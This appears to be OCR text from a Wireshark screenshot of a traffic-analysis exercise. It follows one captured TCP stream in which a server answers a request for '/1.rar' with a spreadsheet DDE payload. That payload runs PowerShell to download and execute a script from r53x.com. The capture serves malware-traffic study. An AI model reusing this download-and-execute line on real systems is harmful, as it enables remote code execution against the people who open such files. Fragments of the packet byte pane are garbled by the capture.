 Activities Wireshark Sat 19:56
Wireshark · Follow TCP Stream (tcp.stream eq 178) · 2018-08-12-traffic-analysis-exercise.pcap
File Edit View Go Capture Analyze
tcp.stream eq 178
Expression… +
No. Time
7260 2018-08-11 05:20:50.0578
7261 2018-08-11 05:20:50.4639
7262 2018-08-11 05:20:50.4640
7263 2018-08-11 05:20:50.4642
7264 2018-08-11 05:20:50.4644
7266 2018-08-11 05:20:51.2155
7267 2018-08-11 05:20:51.2156
7270 2018-08-11 05:20:54.3663
7271 2018-08-11 05:20:54.3664
17018 2018-08-11 05:21:56.1885
POST /1.rar HTTP/1.1
Accept: text/html, text/plain, text/xml
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: r53x.com
Content-Length: 1
Connection: Keep-Alive
2HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 11 Aug 2018 05:20:50 GMT
Content-Type: application/x-rar-compressed
Content-Length: 154
Last-Modified: Fri, 10 Aug 2018 09:31:38 GMT
ETag: "5b6d5b7a-9a"
Accept-Ranges: bytes
=cmd|' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -c IEX ((new-object net.webclient).downloadstring(\"http://
r53x.com/1.zip\"))'!A0
bits)
ar_b6:93:f1 (20:e5:2a:b6:93:f1)
2
1, Ack: 1, Len: 398
···E·
··_··
-F}P·
/1.ra
·Acce
ml, t
text/
t-Typ
ion/x
urlenc
pt-Enc
, def
-Agent
4.0 (c
MSIE
s NT
Trid
LCC2;
0.507
R 3.5
ET CLR
Medi
6.0;
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (793 bytes) Show and save data as ASCII Stream 178
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close
2018-08-12-traffic-analysis-exercise. Profile: Default